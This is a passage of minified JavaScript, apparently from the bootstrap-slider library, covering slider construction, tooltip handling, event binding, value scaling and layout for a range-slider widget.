tooltip-max",D.setAttribute("role","presentation"),E(D),this.sliderElem.appendChild(b),this.sliderElem.appendChild(I),this.sliderElem.appendChild(O),this.sliderElem.appendChild(D),this.tickLabelContainer&&this.sliderElem.appendChild(this.tickLabelContainer),this.ticksContainer&&this.sliderElem.appendChild(this.ticksContainer),this.sliderElem.appendChild(f),this.sliderElem.appendChild(p),v.insertBefore(this.sliderElem,this.element),this.element.style.display="none"}if(F&&(this.$element=F(this.element),this.$sliderElem=F(this.sliderElem)),this.eventToCallbackMap={},this.sliderElem.id=this.options.id,this.touchCapable="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,this.touchX=0,this.touchY=0,this.tooltip=this.sliderElem.querySelector(".tooltip-main"),this.tooltipInner=this.tooltip.querySelector(".tooltip-inner"),this.tooltip_min=this.sliderElem.querySelector(".tooltip-min"),this.tooltipInner_min=this.tooltip_min.querySelector(".tooltip-inner"),this.tooltip_max=this.sliderElem.querySelector(".tooltip-max"),this.tooltipInner_max=this.tooltip_max.querySelector(".tooltip-inner"),V[this.options.scale]&&(this.options.scale=V[this.options.scale]),!0===m&&(this._removeClass(this.sliderElem,"slider-horizontal"),this._removeClass(this.sliderElem,"slider-vertical"),this._removeClass(this.sliderElem,"slider-rtl"),this._removeClass(this.tooltip,"hide"),this._removeClass(this.tooltip_min,"hide"),this._removeClass(this.tooltip_max,"hide"),["left","right","top","width","height"].forEach(function(t){this._removeProperty(this.trackLow,t),this._removeProperty(this.trackSelection,t),this._removeProperty(this.trackHigh,t)},this),[this.handle1,this.handle2].forEach(function(t){this._removeProperty(t,"left"),this._removeProperty(t,"right"),this._removeProperty(t,"top")},this),[this.tooltip,this.tooltip_min,this.tooltip_max].forEach(function(t){this._removeProperty(t,"left"),this._removeProperty(t,"right"),this._removeProperty(t,"top"),this._removeClass(t,"right"),this._removeClass(t,"left"),this._removeClass(t,"top")},this)),"vertical"===this.options.orientation?(this._addClass(this.sliderElem,"slider-vertical"),this.stylePos="top",this.mousePos="pageY",this.sizePos="offsetHeight"):(this._addClass(this.sliderElem,"slider-horizontal"),this.sliderElem.style.width=g,this.options.orientation="horizontal",this.options.rtl?this.stylePos="right":this.stylePos="left",this.mousePos="clientX",this.sizePos="offsetWidth"),this.options.rtl&&this._addClass(this.sliderElem,"slider-rtl"),this._setTooltipPosition(),Array.isArray(this.options.ticks)&&0<this.options.ticks.length&&(n||(this.options.max=Math.max.apply(Math,this.options.ticks)),i||(this.options.min=Math.min.apply(Math,this.options.ticks))),Array.isArray(this.options.value)?(this.options.range=!0,this._state.value=this.options.value):this.options.range?this._state.value=[this.options.value,this.options.max]:this._state.value=this.options.value,this.trackLow=h||this.trackLow,this.trackSelection=c||this.trackSelection,this.trackHigh=u||this.trackHigh,"none"===this.options.selection?(this._addClass(this.trackLow,"hide"),this._addClass(this.trackSelection,"hide"),this._addClass(this.trackHigh,"hide")):"after"!==this.options.selection&&"before"!==this.options.selection||(this._removeClass(this.trackLow,"hide"),this._removeClass(this.trackSelection,"hide"),this._removeClass(this.trackHigh,"hide")),this.handle1=f||this.handle1,this.handle2=p||this.handle2,!0===m)for(this._removeClass(this.handle1,"round triangle"),this._removeClass(this.handle2,"round triangle hide"),o=0;o<this.ticks.length;o++)this._removeClass(this.ticks[o],"round triangle hide");if(-1!==["round","triangle","custom"].indexOf(this.options.handle))for(this._addClass(this.handle1,this.options.handle),this._addClass(this.handle2,this.options.handle),o=0;o<this.ticks.length;o++)this._addClass(this.ticks[o],this.options.handle);if(this._state.offset=this._offset(this.sliderElem),this._state.size=this.sliderElem[this.sizePos],this.setValue(this._state.value),this.handle1Keydown=this._keydown.bind(this,0),this.handle1.addEventListener("keydown",this.handle1Keydown,!1),this.handle2Keydown=this._keydown.bind(this,1),this.handle2.addEventListener("keydown",this.handle2Keydown,!1),this.mousedown=this._mousedown.bind(this),this.touchstart=this._touchstart.bind(this),this.touchmove=this._touchmove.bind(this),this.touchCapable&&(this.sliderElem.addEventListener("touchstart",this.touchstart,!1),this.sliderElem.addEventListener("touchmove",this.touchmove,!1)),this.sliderElem.addEventListener("mousedown",this.mousedown,!1),this.resize=this._resize.bind(this),window.addEventListener("resize",this.resize,!1),"hide"===this.options.tooltip)this._addClass(this.tooltip,"hide"),this._addClass(this.tooltip_min,"hide"),this._addClass(this.tooltip_max,"hide");else if("always"===this.options.tooltip)this._showTooltip(),this._alwaysShowTooltip=!0;else{if(this.showTooltip=this._showTooltip.bind(this),this.hideTooltip=this._hideTooltip.bind(this),this.options.ticks_tooltip){var R=this._addTickListener(),B=R.addMouseEnter(this,this.handle1),N=R.addMouseLeave(this,this.handle1);this.handleCallbackMap.handle1={mouseEnter:B,mouseLeave:N},B=R.addMouseEnter(this,this.handle2),N=R.addMouseLeave(this,this.handle2),this.handleCallbackMap.handle2={mouseEnter:B,mouseLeave:N}}else this.sliderElem.addEventListener("mouseenter",this.showTooltip,!1),this.sliderElem.addEventListener("mouseleave",this.hideTooltip,!1),this.touchCapable&&(this.sliderElem.addEventListener("touchstart",this.showTooltip,!1),this.sliderElem.addEventListener("touchmove",this.showTooltip,!1),this.sliderElem.addEventListener("touchend",this.hideTooltip,!1));this.handle1.addEventListener("focus",this.showTooltip,!1),this.handle1.addEventListener("blur",this.hideTooltip,!1),this.handle2.addEventListener("focus",this.showTooltip,!1),this.handle2.addEventListener("blur",this.hideTooltip,!1),this.touchCapable&&(this.handle1.addEventListener("touchstart",this.showTooltip,!1),this.handle1.addEventListener("touchmove",this.showTooltip,!1),this.handle1.addEventListener("touchend",this.hideTooltip,!1),this.handle2.addEventListener("touchstart",this.showTooltip,!1),this.handle2.addEventListener("touchmove",this.showTooltip,!1),this.handle2.addEventListener("touchend",this.hideTooltip,!1))}this.options.enabled?this.enable():this.disable()}return windowIsDefined&&!window.console&&(window.console={}),windowIsDefined&&!window.console.log&&(window.console.log=function(){}),windowIsDefined&&!window.console.warn&&(window.console.warn=function(){}),function(t){"use strict";var u=Array.prototype.slice;function e(){}!function(c){if(c){var h="undefined"==typeof console?e:function(t){console.error(t)};c.bridget=function(t,e){!function(t){t.prototype.option||(t.prototype.option=function(t){c.isPlainObject(t)&&(this.options=c.extend(!0,this.options,t))})}(e),function(l,d){c.fn[l]=function(e){if("string"==typeof e){for(var t=u.call(arguments,1),a=0,i=this.length;a<i;a++){var n=this[a],o=c.data(n,l);if(o)if(c.isFunction(o[e])&&"_"!==e.charAt(0)){var r=o[e].apply(o,t);if(void 0!==r&&r!==o)return r}else h("no such method '"+e+"' for "+l+" instance");else h("cannot call methods on "+l+" prior to initialization; attempted to call '"+e+"'")}return this}var s=this.map(function(){var t=c.data(this,l);return t?(t.option(e),t._init()):(t=new d(this,e),c.data(this,l,t)),c(this)});return 1===s.length?s[0]:s}}(t,e)},c.bridget}}(t)}(t),F=t,(e=function(t,e){return r.call(this,t,e),this}).prototype={_init:function(){},constructor:e,defaultOptions:{id:"",min:0,max:10,step:1,precision:0,orientation:"horizontal",value:5,range:!(V={linear:{getValue:function(t,e){return t<e.min?e.min:t>e.max?e.max:t},toValue:function(t){var e=t/100*(this.options.max-this.options.min),a=!0;if(0<this.options.ticks_positions.length){for(var i,n,o,r=0,s=1;s<this.options.ticks_positions.length;s++)if(t<=this.options.ticks_positions[s]){i=this.options.ticks[s-1],o=this.options.ticks_positions[s-1],n=this.options.ticks[s],r=this.options.ticks_positions[s];break}e=i+(t-o)/(r-o)*(n-i),a=!1}var l=(a?this.options.min:0)+Math.round(e/this.options.step)*this.options.step;return V.linear.getValue(l,this.options)},toPercentage:function(t){if(this.options.max===this.options.min)return 0;if(0<this.options.ticks_positions.length){for(var e,a,i,n=0,o=0;o<this.options.ticks.length;o++)if(t<=this.options.ticks[o]){e=0<o?this.options.ticks[o-1]:0,i=0<o?this.options.ticks_positions[o-1]:0,a=this.options.ticks[o],n=this.options.ticks_positions[o];break}if(0<o)return i+(t-e)/(a-e)*(n-i)}return 100*(t-this.options.min)/(this.options.max-this.options.min)}},logarithmic:{toValue:function(t){var e=1-this.options.min,a=Math.log(this.options.min+e),i=Math.log(this.options.max+e),n=Math.exp(a+(i-a)*t/100)-e;return Math.round(n)===i?i:(n=this.options.min+Math.round((n-this.options.min)/this.options.step)*this.options.step,V.linear.getValue(n,this.options))},toPercentage:function(t){if(this.options.max===this.options.min)return 0;var e=1-this.options.min,a=Math.log(this.options.max+e),i=Math.log(this.options.min+e);return 100*(Math.log(t+e)-i)/(a-i)}}}),selection:"before",tooltip:"show",tooltip_split:!(i=function(t){return"Invalid input value '"+t+"' passed in"}),lock_to_ticks:!1,handle:"round",reversed:!1,rtl:"auto",enabled:!(a=void 0),formatter:function(t){return Array.isArray(t)?t[0]+" : "+t[1]:t},natural_arrow_keys:!1,ticks:[],ticks_positions:[],ticks_labels:[],ticks_snap_bounds:0,ticks_tooltip:!1,scale:"linear",focus:!1,tooltip_position:null,labelledby:null,rangeHighlights:[]},getElement:function(){return this.sliderElem},getValue:function(){return this.options.range?this._state.value:this._state.value[0]},setValue:function(t,e,a){t=t||0;var i=this.getValue();this._state.value=this._validateInputValue(t);var n=this._applyPrecision.bind(this);this.options.range?(this._state.value[0]=n(this._state.value[0]),this._state.value[1]=n(this._state.value[1]),this.ticksAreValid&&this.options.lock_to_ticks&&(this._state.value[0]=this.options.ticks[this._getClosestTickIndex(this._state.value[0])],this._state.value[1]=this.options.ticks[this._getClosestTickIndex(this._state.value[1])]),this._state.value[0]=Math.max(this.options.min,Math.min(this.options.max,this._state.value[0])),this._state.value[1]=Math.max(this.options.min,Math.min(this.options.max,this._state.value[1]))):(this._state.value=n(this._state.value),this.ticksAreValid&&this.options.lock_to_ticks&&(this._state.value=this.options.ticks[this._getClosestTickIndex(this._state.value)]),this._state.value=[Math.max(this.options.min,Math.min(this.options.max,this._state.value))],this._addClass(this.handle2,"hide"),"after"===this.options.selection?this._state.value[1]=this.options.max:this._state.value[1]=this.options.min),this._setTickIndex(),this.options.max>this.options.min?this._state.percentage=[this._toPercentage(this._state.value[0]),this._toPercentage(this._state.value[1]),100*this.options.step/(this.options.max-this.options.min)]:this._state.percentage=[0,0,100],this._layout();var o=this.options.range?this._state.value:this._state.value[0];this._setDataVal(o),!0===e&&this._trigger("slide",o);return(Array.isArray(o)?i[0]!==o[0]||i[1]!==o[1]:i!==o)&&!0===a&&this._trigger("change",{oldValue:i,newValue:o}),this},destroy:function(){this._removeSliderEventHandlers(),this.sliderElem.parentNode.removeChild(this.sliderElem),this.element.style.display="",this._cleanUpEventCallbacksMap(),this.element.removeAttribute("data"),F&&(this._unbindJQueryEventHandlers(),a===n&&this.$element.removeData(a),this.$element.removeData(o))},disable:function(){return this._state.enabled=!1,this.handle1.removeAttribute("tabindex"),this.handle2.removeAttribute("tabindex"),this._addClass(this.sliderElem,"slider-disabled"),this._trigger("slideDisabled"),this},enable:function(){return this._state.enabled=!0,this.handle1.setAttribute("tabindex",0),this.handle2.setAttribute("tabindex",0),this._removeClass(this.sliderElem,"slider-disabled"),this._trigger("slideEnabled"),this},toggle:function(){return this._state.enabled?this.disable():this.enable(),this},isEnabled:function(){return this._state.enabled},on:function(t,e){return this._bindNonQueryEventHandler(t,e),this},off:function(t,e){F?(this.$element.off(t,e),this.$sliderElem.off(t,e)):this._unbindNonQueryEventHandler(t,e)},getAttribute:function(t){return t?this.options[t]:this.options},setAttribute:function(t,e){return this.options[t]=e,this},refresh:function(t){var e=this.getValue();return this._removeSliderEventHandlers(),r.call(this,this.element,this.options),t&&!0===t.useCurrentValue&&this.setValue(e),F&&(a===n&&F.data(this.element,n,this),F.data(this.element,o,this)),this},relayout:function(){return this._resize(),this},_removeTooltipListener:function(t,e){this.handle1.removeEventListener(t,e,!1),this.handle2.removeEventListener(t,e,!1)},_removeSliderEventHandlers:function(){if(this.handle1.removeEventListener("keydown",this.handle1Keydown,!1),this.handle2.removeEventListener("keydown",this.handle2Keydown,!1),this.options.ticks_tooltip){for(var t=this.ticksContainer.getElementsByClassName("slider-tick"),e=0;e<t.length;e++)t[e].removeEventListener("mouseenter",this.ticksCallbackMap[e].mouseEnter,!1),t[e].removeEventListener("mouseleave",this.ticksCallbackMap[e].mouseLeave,!1);this.handleCallbackMap.handle1&&this.handleCallbackMap.handle2&&(this.handle1.removeEventListener("mouseenter",this.handleCallbackMap.handle1.mouseEnter,!1),this.handle2.removeEventListener("mouseenter",this.handleCallbackMap.handle2.mouseEnter,!1),this.handle1.removeEventListener("mouseleave",this.handleCallbackMap.handle1.mouseLeave,!1),this.handle2.removeEventListener("mouseleave",this.handleCallbackMap.handle2.mouseLeave,!1))}this.handleCallbackMap=null,this.ticksCallbackMap=null,this.showTooltip&&this._removeTooltipListener("focus",this.showTooltip),this.hideTooltip&&this._removeTooltipListener("blur",this.hideTooltip),this.showTooltip&&this.sliderElem.removeEventListener("mouseenter",this.showTooltip,!1),this.hideTooltip&&this.sliderElem.removeEventListener("mouseleave",this.hideTooltip,!1),this.sliderElem.removeEventListener("mousedown",this.mousedown,!1),this.touchCapable&&(this.showTooltip&&(this.handle1.removeEventListener("touchstart",this.showTooltip,!1),this.handle1.removeEventListener("touchmove",this.showTooltip,!1),this.handle2.removeEventListener("touchstart",this.showTooltip,!1),this.handle2.removeEventListener("touchmove",this.showTooltip,!1)),this.hideTooltip&&(this.handle1.removeEventListener("touchend",this.hideTooltip,!1),this.handle2.removeEventListener("touchend",this.hideTooltip,!1)),this.showTooltip&&(this.sliderElem.removeEventListener("touchstart",this.showTooltip,!1),this.sliderElem.removeEventListener("touchmove",this.showTooltip,!1)),this.hideTooltip&&this.sliderElem.removeEventListener("touchend",this.hideTooltip,!1),this.sliderElem.removeEventListener("touchstart",this.touchstart,!1),this.sliderElem.removeEventListener("touchmove",this.touchmove,!1)),window.removeEventListener("resize",this.resize,!1)},_bindNonQueryEventHandler:function(t,e){void 0===this.eventToCallbackMap[t]&&(this.eventToCallbackMap[t]=[]),this.eventToCallbackMap[t].push(e)},_unbindNonQueryEventHandler:function(t,e){var a=this.eventToCallbackMap[t];if(void 0!==a)for(var i=0;i<a.length;i++)if(a[i]===e){a.splice(i,1);break}},_cleanUpEventCallbacksMap:function(){for(var t=Object.keys(this.eventToCallbackMap),e=0;e<t.length;e++){var a=t[e];delete this.eventToCallbackMap[a]}},_showTooltip:function(){!1===this.options.tooltip_split?(this._addClass(this.tooltip,"in"),this.tooltip_min.style.display="none",this.tooltip_max.style.display="none"):(this._addClass(this.tooltip_min,"in"),this._addClass(this.tooltip_max,"in"),this.tooltip.style.display="none"),this._state.over=!0},_hideTooltip:function(){!1===this._state.inDrag&&!0!==this._alwaysShowTooltip&&(this._removeClass(this.tooltip,"in"),this._removeClass(this.tooltip_min,"in"),this._removeClass(this.tooltip_max,"in")),this._state.over=!1},_setToolTipOnMouseOver:function(t){var a=this,e=this.options.formatter(t?t.value[0]:this._state.value[0]),i=n(t||this._state,this.options.reversed);function n(t,e){return e?[100-t.percentage[0],a.options.range?100-t.percentage[1]:t.percentage[1]]:[t.percentage[0],t.percentage[1]]}this._setText(this.tooltipInner,e),this.tooltip.style[this.stylePos]=i[0]+"%"},_copyState:function(){return{value:[this._state.value[0],this._state.value[1]],enabled:this._state.enabled,offset:this._state.offset,size:this._state.size,percentage:[this._state.percentage[0],this._state.percentage[1],this._state.percentage[2]],inDrag:this._state.inDrag,over:this._state.over,dragged:this._state.dragged,keyCtrl:this._state.keyCtrl}},_addTickListener:function(){return{addMouseEnter:function(i,n,o){function t(){var t=i._copyState(),e=n===i.handle1?t.value[0]:t.value[1],a=void 0;a=void 0!==o?(e=i.options.ticks[o],0<i.options.ticks_positions.length&&i.options.ticks_positions[o]||i._toPercentage(i.options.ticks[o])):i._toPercentage(e),t.value[0]=e,t.percentage[0]=a,i._setToolTipOnMouseOver(t),i._showTooltip()}return n.addEventListener("mouseenter",t,!1),t},addMouseLeave:function(t,e){function a(){t._hideTooltip()}return e.addEventListener("mouseleave",a,!1),a}}},_layout:function(){var t,e,a;if(t=this.options.reversed?[100-this._state.percentage[0],this.options.range?100-this._state.percentage[1]:this._state.percentage[1]]:[this._state.percentage[0],this._state.percentage[1]],this.handle1.style[this.stylePos]=t[0]+"%",this.handle1.setAttribute("aria-valuenow",this._state.value[0]),e=this.options.formatter(this._state.value[0]),isNaN(e)?this.handle1.setAttribute("aria-valuetext",e):this.handle1.removeAttribute("aria-valuetext"),this.handle2.style[this.stylePos]=t[1]+"%",this.handle2.setAttribute("aria-valuenow",this._state.value[1]),e=this.options.formatter(this._state.value[1]),isNaN(e)?this.handle2.setAttribute("aria-valuetext",e):this.handle2.removeAttribute("aria-valuetext"),0<this.rangeHighlightElements.length&&Array.isArray(this.options.rangeHighlights)&&0<this.options.rangeHighlights.length)for(var i=0;i<this.options.rangeHighlights.length;i++){var n=this._toPercentage(this.options.rangeHighlights[i].start),o=this._toPercentage(this.options.rangeHighlights[i].end);if(this.options.reversed){var r=100-o;o=100-n,n=r}var s=this._createHighlightRange(n,o);s?"vertical"===this.options.orientation?(this.rangeHighlightElements[i].style.top=s.start+"%",this.rangeHighlightElements[i].style.height=s.size+"%"):(this.options.rtl?this.rangeHighlightElements[i].style.right=s.start+"%":this.rangeHighlightElements[i].style.left=s.start+"%",this.rangeHighlightElements[i].style.width=s.size+"%"):this.rangeHighlightElements[i].style.display="none"}if(Array.isArray(this.options.ticks)&&0<this.options.ticks.length){var l,d="vertical"===this.options.orientation?"height":"width";l="vertical"===this.options.orientation?"marginTop":this.options.rtl?"marginRight":"marginLeft";var c=this._state.size/(this.options.ticks.length-1);if(this.tickLabelContainer){var h=0;if(0===this.options.ticks_positions.length)"vertical"!==this.options.orientation&&(this.tickLabelContainer.style[l]=-c/2+"px"),h=this.tickLabelContainer.offsetHeight;else for(u=0;u<this.tickLabelContainer.childNodes.length;u++)this.tickLabelContainer.childNodes[u].offsetHeight>h&&(h=this.tickLabelContainer.childNodes[u].offsetHeight);"horizontal"===this.options.orientation&&(this.sliderElem.style.marginBottom=h+"px")}for(var u=0;u<this.options.ticks.length;u++){var f=this.options.ticks_positions[u]||this._toPercentage(this.options.ticks[u]);this.options.reversed&&(f=100-f),this.ticks[u].style[this.stylePos]=f+"%",this._removeClass(this.ticks[u],"in-selection"),this.options.range?f>=t[0]&&f<=t[1]&&this._addClass(this.ticks[u],"in-selection"):"after"===this.options.selection&&f>=t[0]?this._addClass(this.ticks[u],"in-selection"):"before"===this.options.selection&&f<=t[0]&&this._addClass(this.ticks[u],"in-selection"),this.tickLabels[u]&&(this.tickLabels[u].style[d]=c+"px","vertical"!==this.options.orientation&&void 0!==this.options.ticks_positions[u]?(this.tickLabels[u].style.position="absolute",this.tickLabels[u].style[this.stylePos]=f+"%",this.tickLabels[u].style[l]=-c/2+"px"):"vertical"===this.options.orientation&&(this.options.rtl?this.tickLabels[u].style.marginRight=this.sliderElem.offsetWidth+"px":this.tickLabels[u].style.marginLeft=this.sliderElem.offsetWidth+"px",this.tickLabelContainer.style[l]=this.sliderElem.offsetWidth/2*-1+"px"),this._removeClass(this.tickLabels[u],"label-in-selection label-is-selection"),this.options.range?f>=t[0]&&f<=t[1]&&(this._addClass(this.tickLabels[u],"label-in-selection"),f!==t[0]&&!t[1]||this._addClass(this.tickLabels[u],"label-is-selection")):("after"===this.options.selection&&f>=t[0]?this._addClass(this.tickLabels[u],"label-in-selection"):"before"===this.options.selection&&f<=t[0]&&this._addClass(this.tickLabels[u],"label-in-selection"),f===t[0]&&this._addClass(this.tickLabels[u],"label-is-selection")))}}if(this.options.range){a=this.options.formatter(this._state.value),this._setText(this.tooltipInner,a),this.tooltip.style[this.stylePos]=(t[1]+t[0])/2+"%";var p=this.options.formatter(this._state.value[0]);this._setText(this.tooltipInner_min,p);var g=this.options.formatter(this._state.value[1]);this._setText(this.tooltipInner_max,g),this.tooltip_min.style[this.stylePos]=t[0]+"%",this.tooltip_max.style[this.stylePos]=t[1]+"%"}else a=this.options.formatter(this._state.value[0]),this._setText(this.tooltipInner,a),this.tooltip.style[this.stylePos]=t[0]+"%";if("vertical"===this.options.orientation)this.trackLow.style.top="0",this.trackLow.style.height=Math.min(t[0],t[1])+"%",this.trackSelection.style.top=Math.min(t[0],t[1])+"%",this.trackSelection.style.height=Math.abs(t[0]-t[1])+"%",this.trackHigh.style.bottom="0",this.trackHigh.style.height=100-Math.min(t[0],t[1])-Math.abs(t[0]-t[1])+"%";else{"right"===this.stylePos?this.trackLow.style.right="0":this.trackLow.style.left="0",this.trackLow.style.width=Math.min(t[0],t[1])+"%","right"===this.stylePos?this.trackSelection.style.right=Math.min(t[0],t[1])+"%":this.trackSelection.style.left=Math.min(t[0],t[1])+"%",this.trackSelection.style.width=Math.abs(t[0]-t[1])+"%","right"===this.stylePos?this.trackHigh.style.left="0":this.trackHigh.style.right="0",this.trackHigh.style.width=100-Math.min(t[0],t[1])-Math.abs(t[0]-t[1])+"%";var m=this.tooltip_min.getBoundingClientRect(),v=this.tooltip_max.getBoundingClientRect();"bottom"===this.options.tooltip_position?m.right>v.left?(this._removeClass(this.tooltip_max,"bottom"),this._addClass(this.tooltip_max,"top"),this.tooltip_max.style.top="",this.tooltip_max.style.bottom="22px"):(this._removeClass(this.tooltip_max,"top"),this._addClass(this.tooltip_max,"bottom"),this.tooltip_max.style.top=this.tooltip_min.style.top,this.tooltip_max.style.bottom=""):m.right>v.left?(this._removeClass(this.tooltip_max,"top"),this._addClass(this.tooltip_max,"bottom"),this.tooltip_max.style.top="18px"):(this._removeClass(this.tooltip_max,"bottom"),this._addClass(this.tooltip_max,"top"),this.tooltip_max.style.top=this.tooltip_min.style.top)}},_createHighlightRange:function(t,e){return this._isHighlightRange(t,e)?e<t?{start:e,size:t-e}:{start:t,size:e-t}:null},_isHighlightRange:function(t,e){return 0<=t&&t<=100&&0<=e&&e<=100},_resize:function(){this._state.offset=this._offset(this.sliderElem),this._state.size=this.sliderElem[this.sizePos],this._layout()},_removeProperty:function(t,e){t.style.removeProperty?t.style.removeProperty(e):t.style.removeAttribute(e)},_mousedown:function(t){if(!this._state.enabled)return!1;t.preventDefault&&t.preventDefault(),this._state.offset=this._offset(this.sliderElem),this._state.size=this.sliderElem[this.sizePos];var e=this._getPercentage(t);if(this.options.range){var a=Math.abs(this._state.percentage[0]-e),i=Math.abs(this._state.percentage[1]-e);this._state.dragged=a<i?0:1,this._adjustPercentageForRangeSliders(e)}else this._state.dragged=0;this._state.percentage[this._state.dragged]=e,this.touchCapable&&(document.removeEventListener("touchmove",this.mousemove,!1),document.removeEventListener("touchend",this.mouseup,!1)),this.mousemove&&document.removeEventListener("mousemove",this.mousemove,!1),this.mouseup&&document.removeEventListener("mouseup",this.mouseup,!1),this.mousemove=this._mousemove.bind(this),this.mouseup=this._mouseup.bind(this),this.touchCapable&&(document.addEventListener("touchmove",this.mousemove,!1),document.addEventListener("touchend",this.mouseup,!1)),document.addEventListener("mousemove",this.mousemove,!1),document.addEventListener("mouseup",this.mouseup,!1),this._state.inDrag=!0;var n=this._calculateValue();return this._trigger("slideStart",n),this.setValue(n,!1,!0),t.returnValue=!1,this.options.focus&&this._triggerFocusOnHandle(this._state.dragged),!0},_touchstart:function(t){this._mousedown(t)},_triggerFocusOnHandle:function(t){0===t&&this.handle1.focus(),1===t&&this.handle2.focus()},_keydown:function(t,e){if(!this._state.enabled)return!1;var a;switch(e.keyCode){case 37:case 40:a=-1;break;case 39:case 38:a=1}if(a){if(this.options.natural_arrow_keys){var i="horizontal"===this.options.orientation,n="vertical"===this.options.orientation,o=this.options.rtl,r=this.options.reversed;i?o?r||(a=-a):r&&(a=-a):n&&(r||(a=-a))}var s;if(this.ticksAreValid&&this.options.lock_to_ticks){var l=void 0;-1===(l=this.options.ticks.indexOf(this._state.value[t]))&&(l=0,window.console.warn("(lock_to_ticks) _keydown: index should not be -1")),l+=a,l=Math.max(0,Math.min(this.options.ticks.length-1,l)),s=this.options.ticks[l]}else s=this._state.value[t]+a*this.options.step;var d=this._toPercentage(s);if(this._state.keyCtrl=t,this.options.range){this._adjustPercentageForRangeSliders(d);var c=this._state.keyCtrl?this._state.value[0]:s,h=this._state.keyCtrl?s:this._state.value[1];s=[Math.max(this.options.min,Math.min(this.options.max,c)),Math.max(this.options.min,Math.min(this.options.max,h))]}else s=Math.max(this.options.min,Math.min(this.options.max,s));return this._trigger("slideStart",s),this.setValue(s,!0,!0),this._trigger("slideStop",s),this._pauseEvent(e),delete this._state.keyCtrl,!1}},_pauseEvent:function(t){t.stopPropagation&&t.stopPropagation(),t.preventDefault&&t.preventDefault(),t.cancelBubble=!0,t.returnValue=!1},_mousemove:function(t){if(!this._state.enabled)return!1;var e=this._getPercentage(t);this._adjustPercentageForRangeSliders(e),this._state.percentage[this._state.dragged]=e;var a=this._calculateValue(!0);return this.setValue(a,!0,!0),!1},_touchmove:function(t){void 0!==t.changedTouches&&t.preventDefault&&t.preventDefault()},_adjustPercentageForRangeSliders:function(t){if(this.options.range){var e=this._getNumDigitsAfterDecimalPlace(t);e=e?e-1:0;var a=this._applyToFixedAndParseFloat(t,e);0===this._state.dragged&&this._applyToFixedAndParseFloat(this._state.percentage[1],e)<a?(this._state.percentage[0]=this._state.percentage[1],this._state.dragged=1):1===this._state.dragged&&this._applyToFixedAndParseFloat(this._state.percentage[0],e)>a?(this._state.percentage[1]=this._state.percentage[0],this._state.dragged=0):0===this._state.keyCtrl&&this._toPercentage(this._state.value[1])<t?(this._state.percentage[0]=this._state.percentage[1],this._state.keyCtrl=1,this.handle2.focus()):1===this._state.keyCtrl&&this._toPercentage(this._state.value[0])>t&&(this._state.percentage[1]=this._state.percentage[0],this._state.keyCtrl=0,this.handle1.focus())}},_mouseup:function(t){if(!this._state.enabled)return!1;var e=this._getPercentage(t);this._adjustPercentageForRangeSliders(e),this._state.percentage[this._state.dragged]=e,this.touchCapable&&(document.removeEventListener("touchmove",this.mousemove,!1),document.removeEventListener("touchend",this.mouseup,!1)),document.removeEventListener("mousemove",this.mousemove,!1),document.removeEventListener("mouseup",this.mouseup,!1),(this._state.inDrag=!1)===this._state.over&&this._hideTooltip();var a=this._calculateValue(!0);return this.setValue(a,!1,!0),this._trigger("slideStop",a),this._state.dragged=null,!1},_setValues:function(t,e){var a=0===t?0:100;this._state.percentage[t]!==a&&(e.data[t]=this._toValue(this._state.percentage[t]),e.data[t]=this._applyPrecision(e.data[t]))},_calculateValue:function(t){var e={};return this.options.range?(e.data=[this.options.min,this.options.max],this._setValues(0,e),this._setValues(1,e),t&&(e.data[0]=this._snapToClosestTick(e.data[0]),e.data[1]=this._snapToClosestTick(e.data[1]))):(e.data=this._toValue(this._state.percentage[0]),e.data=parseFloat(e.data),e.data=this._applyPrecision(e.data),t&&(e.data=this._snapToClosestTick(e.data))),e.data},_snapToClosestTick:function(t){for(var e=[t,1/0],a=0;a<this.options.ticks.length;a++){var i=Math.abs(this.options.ticks[a]-t);i<=e[1]&&(e=[this.options.ticks[a],i])}return e[1]<=this.options.ticks_snap_bounds?e[0]:t},_applyPrecision:function(t){var e=this.options.precision||this._getNumDigitsAfterDecimalPlace(this.options.step);return this._applyToFixedAndParseFloat(t,e)},_getNumDigitsAfterDecimalPlace:function(t){var e=(""+t).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return e?Math.max(0,(e[1]?e[1].length:0)-(e[2]?+e[2]:0)):0},_applyToFixedAndParseFloat:function(t,e){var a=t.toFixed(e);return parseFloat(a)},_getPercentage:function(t){!this.touchCapable||"touchstart"!==t.type&&"touchmove"!==t.type&&"touchend"!==t.type||(t=t.changedTouches[0]);var e=t[this.mousePos]-this._state.offset[this.stylePos];"right"===this.stylePos&&(e=-e);var a=e/this._state.size*100;return a=Math.round(a/this._state.percentage[2])*this._state.percentage[2],this.options.reversed&&(a=100-a),Math.max(0,Math.min(100,a))},_validateInputValue:function(t){if(isNaN(+t)){if(Array.isArray(t))return this._validateArray(t),t;throw new Error(i(t))}return+t},_validateArray:function(t){for(var e=0;e<t.length;e++){var a=t[e];if("number"!=typeof a)throw new Error(i(a))}},_setDataVal:function(t){this.element.setAttribute("data-value",t),this.element.setAttribute("value",t),this.element.value=t},_trigger:function(t,e){e=e||0===e?e:void 0;var a=this.eventToCallbackMap[t];if(a&&a.length)for(var i=0;i<a.length;i++){(0,a[i])(e)}F&&this._triggerJQueryEvent(t,e)},_triggerJQueryEvent:function(t,e){var a={type:t,value:e};this.$element.trigger(a),this.$sliderElem.trigger(a)},_unbindJQueryEventHandlers:function(){this.$element.off(),this.$sliderElem.off()},_setText:function(t,e){void 0!==t.textContent?t.textContent=e:void 0!==t.innerText&&(t.innerText=e)},_removeClass:function(t,e){for(var a=e.split(" "),i=t.className,n=0;n<a.length;n++){var o=a[n],r=new RegExp("(?:\\s|^)"+o+"(?:\\s|$)");i=i.replace(r," ")}t.className=i.trim()},_addClass:function(t,e){for(var a=e.split(" "),i=t.className,n=0;n<a.length;n++){var o=a[n];new RegExp("(?:\\s|^)"+o+"(?:\\s|$)").test(i)||(i+=" "+o)}t.className=i.trim()},_offsetLeft:function(t){return t.getBoundingClientRect().left},_offsetRight:function(t){return t.getBoundingClientRect().right},_offsetTop:function(t){for(var e=t.offsetTop;(t=t.offsetParent)&&!isNaN(t.offsetTop);)e+=t.offsetTop,"BODY"!==t.tagName&&(e-=t.scrollTop);return e},_offset:function(t){return{left:this._offsetLeft(t),right:this._offsetRight(t),top:this._offsetTop(t)}},_css:function(t,e,a){if(F)F.style(t,e,a);else{var i=e.replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,function(t,e){return e.toUpperCase()});t.style[i]=a}},_toValue:function(t){return this.options.scale.toValue.apply(this,[t])},_toPercentage:function(t){return 